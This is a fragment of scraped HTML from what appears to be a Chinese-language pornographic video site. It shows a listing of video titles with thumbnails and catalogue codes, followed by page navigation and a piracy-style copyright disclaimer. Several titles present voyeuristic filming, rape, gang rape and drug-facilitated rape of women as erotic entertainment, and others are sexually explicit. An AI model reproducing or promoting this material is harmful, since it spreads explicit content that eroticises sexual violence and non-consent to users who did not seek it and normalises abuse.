class="vod-name">被偷拍·强暴·轮奸的职业妇女们14名的被害映像集240分 未知演员 STOL-125</p></div></a></div><div class="vod-list"><a href="/play/263774.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/85ef3934a05c6521db2446a3da38c550.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">爱之罪：48小时激情宠物训练吞精之旅 日乃 未知演员 TANF-029</p></div></a></div><div class="vod-list"><a href="/play/263562.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a7dc77646ba89c12d56c76863b600455.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">崩坏航空公司学生 吉濑霞 吉瀬かすみ RPRJ-002</p></div></a></div><div class="vod-list"><a href="/play/263944.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/3501f5e419c3104303aaed4b4baca508.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">H罩杯保育员在家害羞潮吹出道记录卡琳（20岁） 未知演员 UBUG-004</p></div></a></div><div class="vod-list"><a href="/play/263767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/11bb132b35329bc97e835eaa8f832397.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">爱情曝光 第 5 部分 Nanako 和 Oryo，一对恩爱的男孩 おりょう,ななこ TANP-039</p></div></a></div><div class="vod-list"><a href="/play/263763.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/de5822458d2287504779b040be137cb4.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">比炮友多一点，比恋人少一点。一直都想做爱！一到旅馆淫荡的野兽 天月あず SQTE-622</p></div></a></div><div class="vod-list"><a href="/play/263714.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/f4f1b37820a841547164724c2e0098b7.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">OL 猛烈 春药 强暴 Hitomi 的异性恋 办公室潮吹 中出 本田瞳 SORA-605</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>